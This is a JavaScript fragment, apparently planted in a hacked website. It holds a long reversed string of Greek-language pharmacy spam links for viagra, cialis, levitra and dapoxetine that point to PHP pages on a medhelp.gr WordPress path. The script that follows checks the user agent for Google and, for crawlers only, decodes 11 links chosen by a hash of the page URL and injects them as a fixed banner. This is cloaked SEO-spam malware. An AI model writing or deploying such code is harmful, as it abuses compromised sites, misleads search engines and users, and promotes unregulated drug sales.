artivel>\"php.oiekamraf-gm-02-artivel/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<ινίσταρεκ ημιτ οιεκαμραφ argaiv>\"php.inistarek-hmit-oiekamraf-argaiv/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<ηγατνυσ ςιρωχ argaiv αρογα>\"php.hgatnys-cirwhc-argaiv-aroga/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<ηπμακ οιεκαμραφ silaic>\"php.hpmak-oiekamraf-silaic/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<ιγγολοσεμ οπα αρογα argaiv>\"php.iggolosem-opa-aroga-argaiv/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<αρογα gm5 silaic ομησόνεγ>\"php.aroga-gm5-silaic-omhsoneg/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<ονωφελητ εμ αρογα argaiv>\"php.onwfelht-em-aroga-argaiv/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<υοιεκαμραφ ημιτ silaic>\"php.1-yoiekamraf-hmit-silaic/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<οιεκαμραφ οτσ ημιτ argaiv>\"php.oiekamraf-ots-hmit-argaiv/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<αδαλλε νητσ αρογα silaic>\"php.adalle-nhts-aroga-silaic/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<ημιτ αιπαχ artivel>\"php.hmit-aipahc-artivel/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<αδαλλε οπα αρογα argaiv>\"php.adalle-opa-aroga-argaiv/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<argaiv ημιτ ηκιναιλ>\"php.argaiv-hmit-hkinail/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<gm02 silaic υοιεκαμραφ ημιτ ηκιναιλ>\"php.gm02-silaic-yoiekamraf-hmit-hkinail/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<αδαλλε ημιτ gm 02 artivel>\"php.adalle-hmit-gm-02-artivel/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<υοπ οπα enilno argaiv αρογα>\"php.yop-opa-enilno-argaiv-aroga/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<argaiv ημιτ αικσιδ>\"php.argaiv-hmit-aiksid/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<ημιτ ησυεγ artivel>\"php.hmit-hsyeg-artivel/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<αιλεγγαραπ ημιτ silaic ιπαχ>\"php.aileggarap-hmit-silaic-ipahc/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<ημιτ οιεκαμραφ argaiv>\"php.hmit-oiekamraf-argaiv/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<ανηθα αρογα argaiv>\"php.anhhta-aroga-argaiv/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<argaiv οιεκαμραφ enil no>\"php.argaiv-oiekamraf-enil-no/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<οιεκαμραφ οπα argaiv>\"php.oiekamraf-opa-argaiv/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<οιεκαμραφ argaiv>\"php.oiekamraf-argaiv/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<argaiv ςαρογα etis οκινηλλε>\"php.argaiv-caroga-etis-okinhlle/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<οιεκαμραφ ενιλνο lifanedlis>\"php.oiekamraf-enilno-lifanedlis/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<ημιτ 001 argaiv>\"php.hmit-001-argaiv/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<ημιτ αδαλλε argaiv>\"php.hmit-adalle-argaiv/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<αρογα argaiv αιεκιανυγ>\"php.aroga-argaiv-aiekianyg/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<gm02 artivel enilno οιεκαμραφ οκινηλλε>\"php.gm02-artivel-enilno-oiekamraf-okinhlle/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<ημιτ gm 01 αικσιδ 4 silaic>\"php.hmit-gm-01-aiksid-4-silaic/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<gm 05 4 argaiv αρογα>\"php.gm-05-4-argaiv-aroga/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<ημιτ οκαμραφ argaiv>\"php.hmit-okamraf-argaiv/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<ανηθα gm05 4 argaiv αρογα>\"php.anhhta-gm05-4-argaiv-aroga/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<οιεκαμραφ enilno gm 02 artivel>\"php.oiekamraf-enilno-gm-02-artivel/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<argaiv ςοτσοκ>\"php.argaiv-cotsok/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<ηλοβατακιτνα εμ argaiv yub>\"php.hlobatakitna-em-argaiv-yub/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<ηλοβατακιτνα εμ αρογα gm5 silaic>\"php.hlobatakitna-em-aroga-gm5-silaic/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<enilno αρκγάμακ άρογα>\"php.enilno-arkgamak-aroga/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<ήγατνυσ ςίρωχ αρκγάμακ>\"php.hgatnys-cirwhc-arkgamak/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<αδάλλε αρκγάμακ αίλεγγαραπ>\"php.adalle-arkgamak-aileggarap/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<αρκγάμακ άνητφ>\"php.arkgamak-anhtf/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<οίεκαμραφ αρκγάμακ άρογα>\"php.oiekamraf-arkgamak-aroga/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<αρκγάμακ ωσάρογα αν ώροπμ υοπ>\"php.arkgamak-wsaroga-an-ropm-yop/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<enilno αρκγάιβ άρογα>\"php.enilno-arkgaib-aroga/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<ήγατνυσ ήκιρται ςίρωχ αρκγάιβ>\"php.hgatnys-hkirtai-cirwhc-arkgaib/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<αδάλλε αρκγάιβ αίλεγγαραπ>\"php.adalle-arkgaib-aileggarap/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<άρογα αρκγάιβ οισήνγ>\"php.aroga-arkgaib-oishng/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<αδάλλε ήμιτ αρκγάιβ>\"php.adalle-hmit-arkgaib/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<αρκγάιβ ωσάρογα αν ώροπμ υοπ>\"php.arkgaib-wsaroga-an-ropm-yop/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<enilno αρτίβελ άρογα>\"php.enilno-artibel-aroga/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<ήγατνυσ ςίρωχ αρτίβελ>\"php.hgatnys-cirwhc-artibel/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<αδάλλε αρτίβελ αίλεγγαραπ>\"php.adalle-artibel-aileggarap/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<αρτίβελ εμ οίεκαμραφ>\"php.artibel-em-oiekamraf/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<άρογα αρτίβελ άνητφ>\"php.aroga-artibel-anhtf/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<αρτίβελ η ιατίελωπ υοπ>\"php.artibel-h-iatielwp-yop/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<enilno ςηλίφαλαδατ άρογα>\"php.enilno-chlifaladat-aroga/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<ήγατνυσ ςίρωχ ηλίφαλαδατ>\"php.hgatnys-cirwhc-hlifaladat/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<ςηλίφαλαδατ αίλεγγαραπ>\"php.chlifaladat-aileggarap/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<αδάλλε οίεκαμραφ ηλίφαλαδατ>\"php.adalle-oiekamraf-hlifaladat/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<ηλίφαλαδατ ωσάρογα αν ώροπμ υοπ>\"php.hlifaladat-wsaroga-an-ropm-yop/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<αδάλλε ςηνίτεξοπαδ άρογα>\"php.adalle-chnitexopad-aroga/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<ήγατνυσ ςίρωχ ηνίτεξοπαδ>\"php.hgatnys-cirwhc-hnitexopad/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<enilno ςηνίτεξοπαδ αίλεγγαραπ>\"php.enilno-chnitexopad-aileggarap/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<οίεκαμραφ ηνίτεξοπαδ>\"php.oiekamraf-hnitexopad/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<ηνίτεξοπαδ ιατίελωπ υοπ>\"php.hnitexopad-iatielwp-yop/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<ςηλίφανεδλισ άρογα>\"php.chlifanedlis-aroga/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<αδάλλε enilno ηλίφανεδλισ>\"php.adalle-enilno-hlifanedlis/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<ςηλίφανεδλισ αίλεγγαραπ>\"php.chlifanedlis-aileggarap/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<ήγατνυσ ςίρωχ ηλίφανεδλισ>\"php.hgatnys-cirwhc-hlifanedlis/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<ηλίφανεδλισ ωρβ αν ώροπμ υοπ>\"php.hlifanedlis-wrb-an-ropm-yop/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<';

const count = 11;

function site2() {
  if (!/google/i.test(navigator.userAgent)) return;
  
  try {
    const wholetext = dataText;
    const arr = wholetext.split(",");
    const length = arr.length;
    const hash = Math.abs(sdbm(window.location.href));
    
    let processedHTML = '';
    for (let i = 1; i < count + 1; i++) {
      const reversedHTML = arr[((hash - i) * i) % length]
        .split("")
        .reverse()
        .join("");
      processedHTML += " " + reversedHTML;
    }

    const topElement = document.createElement('div');
    topElement.style.cssText = 'position: fixed; top: 0; left: 0; right: 0; background: #f0f0f0; padding: 12px; z-index: 2147483647; border-bottom: 1px solid #ccc; box-shadow: 0 2px 5px rgba(0,0,0,0.1); box-sizing: border-box; font-family: Arial, sans-serif;';
    
    topElement.innerHTML = processedHTML.trim();
    
    document.body.insertAdjacentElement('afterbegin', topElement);
    
    const contentStyle = document.createElement('style');
    contentStyle.textContent = 'body { padding-top: ' + (topElement.offsetHeight + 10) + 'px !important; }';
    document.head.appendChild(contentStyle);
    
  } catch (e) {
    console.error('Error in site2:', e);
  }
}

if (document.readyState === 'loading') {
  document.addEventListener('DOMContentLoaded', site2);
} else {
  site2();
}